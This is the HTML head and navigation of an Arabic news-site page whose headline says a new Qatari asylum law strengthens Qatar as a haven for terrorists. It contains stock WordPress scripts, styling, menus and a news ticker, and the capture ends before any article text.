

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cratar.net/archives/4889
body_size: 13582
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>قانون جديد يعزز مكانة قطر كملاذ للإرهابيين | CRATAR NET | كريتر نت</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cratar.net/xmlrpc.php">
<meta property="og:image" content="https://www.cratar.net/wp-content/uploads/2018/09/1-1181066.png"/>
    <meta property="og:image:width" content="0" />
    <meta property="og:image:height" content="0" />

<meta property="og:title" content="قانون جديد يعزز مكانة قطر كملاذ للإرهابيين"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="وكالات يثير قانون تنظيم اللجوء السياسي الذي أصدرته قطر مؤخرا، الجدل بشأن إمكانية أن يوفر غطاء قانونيا للكثير من العناصر الإرهابية الموجودة على الأراضي القطرية، كما أنه يعطي الفرصة لمطلوبين آخرين لدى د"/>
<meta property="og:url" content="https://www.cratar.net/archives/4889"/>
<meta property="og:site_name" content="CRATAR NET | كريتر نت"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />

<link rel="pingback" href="https://www.cratar.net/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/html5.js"></script>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; الخلاصة" href="https://www.cratar.net/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; خلاصة التعليقات" href="https://www.cratar.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; قانون جديد يعزز مكانة قطر كملاذ للإرهابيين خلاصة التعليقات" href="https://www.cratar.net/archives/4889/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cratar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cratar.net is managing ads with Advanced Ads 1.55.0 --><script id="crata-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.cratar.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A700&#038;subset=latin&#038;ver=1711475974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cratar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cratar.net/wp-json/wp/v2/posts/4889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cratar.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.cratar.net/wp-content/themes/pegsweb/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cratar.net/archives/4889" />
<link rel='shortlink' href='https://www.cratar.net/?p=4889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F4889" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F4889&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Droid Sans";line-height:25px;font-weight:700;font-style:normal;color:#1414e0;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#1624e5;}.header{background-color:#ffffff;}{color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
body, body.layout-boxed {
}
                                    </style>
<style>
    .mom-post-meta.nb-item-meta {
    font-size: 14px !important;
}
body {
    font-family: 'Droid Arabic Kufi', serif !important;
}
</style>
    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-4889 single-format-standard wp-theme-pegsweb left-sidebar singular sticky_navigation_on navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars aa-prefix-crata-" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.cratar.net">
		                                                    <img src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" alt="CRATAR NET | كريتر نت" width="400" height="192" />
                                                                    <img class="mom_retina_logo" src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" width="400" height="192" alt="CRATAR NET | كريتر نت" />
                        		                    </a>

					
                    </div>
                    <div class="header-right header-right_custom-content" style="margin-top:20px"><a href="https://www.cacbankye.com/" aria-label="CAC_Cards_Ads-ezgif.com-resize"><img src="https://www.cratar.net/wp-content/uploads/2022/12/CAC_Cards_Ads-ezgif.com-resize.gif" alt=""  width="700" height="100"   /></a></div>
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-menu" class="main-menu mom_visibility_desktop"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-menu-1" class="device-menu mom_visibility_device"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.cratar.net">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.cratar.net/wp-content/themes/pegsweb/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
        		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
            
             <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>أخر الأخبار</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414055">حجر الزاوية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414049">أبناء ردفان يعقدون لقاءً لمناقشة قضايا الشهداء والجرحى والأسرى والمفقودين</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414046">حضور العقل السياسي ضرورة يحتمها الواقع</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414043">لا حوار تحت ظلال البنادق</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414035">السعودية والإمارات.. علاقات شراكة استراتيجية تتجاوز الضجيج الإعلامي</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/414031">مسؤول أممي: مليشيات الحوثي اقتحمت مكاتب الأمم المتحدة في صنعاء ونقلت معدات إلى موقع مجهول</a></li>
